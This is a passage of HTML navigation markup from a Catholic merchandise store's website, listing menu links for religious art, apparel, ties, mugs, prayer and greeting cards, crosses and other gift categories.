                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativity-art/">Nativity Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-art/">Jesus Christ Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-of-the-gospels-art/">Art of the Gospels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy-art/">Divine Mercy Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-trinity-art/">Holy Trinity Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-icons/">Jesus Christ Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/">Passion of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-christ-art/">Portraits of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-heart-of-jesus-art/">Sacred Heart of Jesus Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/saints-and-angels-art/">Saints and Angels Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-art/">Angels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-art/">Catholic Saint Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lives-of-the-saints-art/">Lives of the Saints Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-icons/">Saints Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-art/">Virgin Mary Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/immaculate-heart-art-1/">Immaculate Heart Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/life-of-mary-art-1/">Life of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/madonna-art/">Madonna Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pieta-art/">Pieta Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-mary-art/">Portraits of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-icons/">Virgin Mary Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke/">Jason Jenicke</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-artwork/">Jason Jenicke Artwork</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-gifts/">Jason Jenicke Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/apparel/"
   data-collapsible="navPages-1037"
>
    Apparel
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1037" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/apparel-accessories/">Apparel Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/buttons-1/">Buttons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-bracelets/">Rustic Leather Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/dog-tags-1/">Dog Tags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/keychains-1/">Keychains</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/face-masks/">Face Masks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hoodies-and-sweatshirts/">Hoodies and Sweatshirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/all_hoodies/">Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sweatshirts/">Sweatshirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aprons/">Aprons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fish-fry-aprons/">Fish Fry Aprons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-aprons/">Military Aprons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-2/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bags/">Bags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/backpacks/">Backpacks</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/messenger-bags/">Messenger Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tote-bags-1/">Tote Bags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hats/">Hats</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-beanies/">Beanies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/caps/">Caps</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jewelry/">Jewelry</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bracelets/">Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rings/">Rings</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/medals-crosses/">Medals &amp; Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/polo-t-shirts/">Polo T-Shirts</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-2/">T Shirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/defenders-of-truth-saints-in-action/">Defenders of Truth - Saints in Action</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/adult-unisex-t-shirts/">Adult Unisex T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-t-shirts/">Children&#x27;s T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/womens-t-shirts/">Women&#x27;s T-Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-ties/">Catholic Ties</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-cross-ties/">Catholic Cross Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-ties/">Catholic Saint Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-ties/">Holy Spirit Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-ties/">Jesus Christ Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-ties/">Military Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-ties/">Pro-Life Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-ties/">Virgin Mary Ties</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/gifts/"
   data-collapsible="navPages-1197"
>
    Gifts
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1197" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-gifts/">Rustic Leather Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets-1/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets-1/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets-1/">Tri-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journals/">Rustic Leather Journals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers-1/">Rustic Leather Journal Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/multi-purpose-bags/">Multi Purpose Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gourmet-foods/">Gourmet Foods</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popcorn/">Popcorn</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/renaissance-coffee/">Renaissance Coffee</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/christmas-cards-1/">Christmas Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-cards/">Prayer Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/common-prayer-cards/">Common Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-prayer-cards/">Military Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/miscellaneous-prayer-cards/">Miscellaneous Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-prayer-cards/">Saints Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-prayer-cards/">Christ Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter-prayer-cards/">Easter Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/eucharist-holy-cards/">Eucharist Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-prayer-cards/">Holy Family Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-prayer-cards/">Mary Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pope-prayer-cards/">Pope Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards-1/">Pro-Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-prayer-cards/">Religious Vows &amp; Jubilee Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-prayer-cards/">Sacrament Prayer Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/greeting-cards/">Greeting Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/postcards/">Postcards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wedding-greeting-cards/">Wedding Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-note-cards/">Catholic Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/deacon-greeting-cards/">Deacon Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/">Godparent Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduation-greeting-cards/">Graduation Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-greeting-cards/">Inspirational Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/priest-greeting-cards/">Priest Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quotes-greeting-cards/">Quotes Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-art-greeting-cards/">Religious Art Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-greeting-cards/">Religious Vows &amp; Jubilee Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/">Seasonal Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spiritual-bouquet-greeting-cards/">Spiritual Bouquet Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sympathy-greeting-cards/">Sympathy Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-triptych-greeting-cards/">Tri-Fold Triptych Greeting Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic_mugs/">Mugs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-mugs/">Inspirational Art Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/benedictine-mugs/">Benedictine Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/irish-mugs/">Irish Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-original-mugs/">Catholic Original Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-mugs/">Quote Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-mugs/">Saint Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-to-the-max-mugs/">Catholic to the Max Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-mugs/">First Communion Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/">Godparents Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-mugs/">Holy Family Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-mugs/">Jesus Christ Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-prayer-mugs/">Latin Prayer Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-mugs/">Popes Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-mugs/">Pro-Life Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-mugs/">Virgin Mary Mugs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-candles/">Catholic Candles</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/crosses-3/">Crosses</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/canvas-crosses/">Canvas Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/crucifixes-1/">Crucifixes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jeweled-crosses/">Jeweled Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gift-crosses/">Gift Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/large-art-crosses/">Large Art Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/solid-wood-crosses/">Solid Wood Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gift-boxes-and-prayer-packages/">Gift Boxes and Prayer Packages</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/decals-1/">Decals</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
